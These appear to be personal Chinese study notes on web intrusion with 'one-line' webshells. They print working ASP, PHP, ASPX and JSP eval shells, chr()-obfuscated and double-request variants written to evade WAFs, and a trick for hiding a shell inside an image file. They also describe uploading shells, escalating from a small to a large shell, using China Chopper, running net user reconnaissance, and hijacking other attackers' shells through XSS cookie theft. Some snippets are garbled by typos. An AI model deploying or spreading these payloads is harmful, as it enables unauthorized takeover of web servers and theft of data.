一句话木啊基础

短,小,强,隐蔽好,powerful,2333333,基于B/S

<%execute request("value")%>

execute是参数

eval是来执行参数的

对于网站来说,要对用上马即支持的运行环境,(iis支持asp、aspx、php),asp无权调用cmd,aspx有

asp一句话

<%eval request("c")%>

一般用都是request的值=命令

php一句话

<>php

@eval($_POST[value]);?>

aspx一句话

<%@

Page Language="jscrit"%>

或者

<%@

eval(Request.Item["value"])%>

jsp

<%

if(request.getParameter("f")!=null)(new java.io.FileOutputStream(application.getRealPath("\")+request.getParameter("f"))).write(request.getParameter("t").getBytes());

%>

变形

双重的request的使用

<?php

$_REQUEST['dd']($_REQUEST['chneyouxiu']);?>

对于两个参数,执行可以?a=eval然后就又变成了原本的一句话,可以过掉一些早些年的waf

也可以连菜刀

也可以通过eval来构造查看代码

?a=eval&chenyouxiu=phpinfo();

减少闭合情况的

<eval(Request(chr(112)))%>

没有单引号,双引号,防止转义在一些情况下

request用chr并且加上自己的value

<%eval (eval(chr(114)+chr(101)+chr(117)+。。。。。。)("chenyouxiu"))%>

这是asp的

php拼接用点,asp用加号

等

一句话木马的制作

基本的

通过c32进行在左面上传各种一句话,为了防止网站只运行一种,最好都加

然后上传,bp截断,更改,文件都在相对路径下

还有用

cmd

做

copy /b 1.jpg+1.asp 2.jpg

还有

图片属性得版权内插

能支持aspx 百分之8/90支持asp

dos语句的使用

这是管理员权限

user query

看有无管理员上线

net user

查看账户

net localgroup administrators

查看管理员权限

然后学习cacls更改权限

指定安装一些文件,也是管理员下

setp 绝对路径文件





小马

小马只能上传文件,但隐蔽性也好

假如小马为x.asp

然后输密码登录

然后穿大马

ps:asp下也是asp文件得马,不能错了

然后创一个新的asp文件

然后输入

获取权限...

但基本不行了,23333,版本老了



思路想法:上小马,然后指定目录再上大马,有点麻烦,还不如直接上大马...

但这样的一般都有后门...**************

这个xx.asp可以使用爆破bp(弱口令),也可以尝试进程丢失,爆出密码

?profile=a

大马

功能多,50k以上,还有的用还有后门....

执行能力强,但不加密会被报毒

一句话使用

asp

数据库是as格式得网站,在留言板,或发表文章添加一句话,或加到asp网页

最后还是把

<%execute request("value")%>

文件包含马

上传jpg图片,然后根据jpg得上传名字,因为过掉一些waf,在上传asp得引用,直接访问asp即可

<!--#include file="a.jpg" -->

jsp

首先要开启tomcat服务,然后上传服务端代码,然后确定服务地址,打开,然后上传大马

然后用菜刀2014得custom

然后上传

然后菜刀...

模式为customize,然后编码为utf-8

webshell后门查询

通过k

firebug查看元素

查看发送地址...

看网络得发送请求包

也可wireshark

然后通过地址访问...

可以更改

审计可得

然后黑吃黑

xss获取cookie,然后进行对方登录后台查看,获取cookie

然后用小马哥强注